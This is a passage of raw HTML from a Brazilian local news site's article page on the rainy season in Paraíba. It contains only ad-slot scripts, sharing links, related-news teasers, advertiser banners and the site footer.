		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F01%2F25%2Fquadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Quadra+chuvosa+do+Sert%C3%A3o+e+Cariri+paraibanos+ter%C3%A1+chuvas+favor%C3%A1veis+para+encher+pequenos+reservat%C3%B3rios+e+para+agricultura%2C+prev%C3%AA+Rodrigo+C%C3%A9zar %0A%0A https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/01/25/quadra-chuvosa-do-sertao-e-cariri-paraibanos-tera-chuvas-favoraveis-para-encher-pequenos-reservatorios-e-para-agricultura-preve-rodrigo-cezar/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/01/25/deusinho-muito-conhecido-em-patos-morre-aos-52-anos/">Deusinho, muito conhecido em Patos, morre aos 52 anos</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/01/25/apos-apagao-em-hospital-de-campina-grande-14-gestantes-foram-transferidas-para-maternidade-de-patos/">Após apagão em hospital de Campina Grande, 14 gestantes foram transferidas para Maternidade de Patos</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":301689,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "17646";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "5882";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" class="td-image-wrap " title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-238x178.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-238x178.jpeg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-476x356.jpeg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa">Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos">Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/pix-tem-instabilidade-e-clientes-reclamam-nas-redes-sociais/"  rel="bookmark" class="td-image-wrap " title="PIX tem instabilidade e clientes reclamam nas redes sociais" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/02/Pix-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/02/Pix-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/02/Pix-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="PIX tem instabilidade e clientes reclamam nas redes sociais" /></a></div>                <a href="https://www.folhapatoense.com/category/gerais/" class="td-post-category" >Gerais</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/pix-tem-instabilidade-e-clientes-reclamam-nas-redes-sociais/"  rel="bookmark" title="PIX tem instabilidade e clientes reclamam nas redes sociais">PIX tem instabilidade e clientes reclamam nas redes sociais</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p><a href="https://linktr.ee/uninassau.patos?utm_source=ig&amp;utm_medium=social&amp;utm_content=link_in_bio&amp;fbclid=PAdGRleAPTbmhleHRuA2FlbQIxMQBzcnRjBmFwcF9pZA8xMjQwMjQ1NzQyODc0MTQAAafl_ev2uF1IX51AV5sbcCzl35Dd5CnjPu8w5Ba8RTq-CxNYxdkHU04QePM4Vg_aem_bnJFkJJQT2tYCwSFoPGujA"><img class="alignleft  wp-image-407325" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/uninassau.jpeg" alt="" width="294" height="418" /></a><a href="https://wa.me/+5583981998586?text=rommanelpatos"><img class="alignleft size-full wp-image-404827" src="https://www.folhapatoense.com/wp-content/uploads/2025/12/romanel.png" alt="" width="296" height="299" /></a><a href="https://www.instagram.com/solgerapb"><img class="alignleft size-full wp-image-32275" src="https://www.folhapatoense.com/wp-content/uploads/2018/03/solgera-site.jpg" alt="" width="300" height="302" /></a></p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-301689","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "81335";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "27112";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" class="td-image-wrap " title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2021/03/ode-EMPREENDER-1.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/empreender-pb-lanca-2o-ciclo-de-inscricoes-de-2026-com-vagas-distribuidas-em-patos-e-mais-sete-regioes-estado/"  rel="bookmark" title="Empreender PB lança 2º ciclo de inscrições de 2026 com vagas distribuídas em Patos e mais sete regiões estado">Empreender PB lança 2º ciclo de inscrições de 2026 com vagas...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:24:04-03:00" >19/01/2026 ... 21:24h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" class="td-image-wrap " title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/5749d006-d850-4762-8690-0bd0a3ce65b0-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2026/01/19/paraiba-se-destaca-entre-os-destinos-com-maior-potencial-turistico-para-2026-aponta-braztoa/"  rel="bookmark" title="Paraíba se destaca entre os destinos com maior potencial turístico para 2026, aponta Braztoa">Paraíba se destaca entre os destinos com maior potencial turístico para...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T21:14:16-03:00" >19/01/2026 ... 21:14h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2026/01/19/idoso-atropelado-entre-teixeira-e-matureia-morre-no-hospital-de-patos/"  rel="bookmark" class="td-image-wrap " title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-100x75.jpg 100w, https://www.folhapatoense.com/wp-content/uploads/2026/01/Jose-Simplicio-de-Andrade-200x150.jpg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Idoso atropelado entre Teixeira e Matureia morre no Hospital de Patos" /></a></div>
        <div class="item-details">

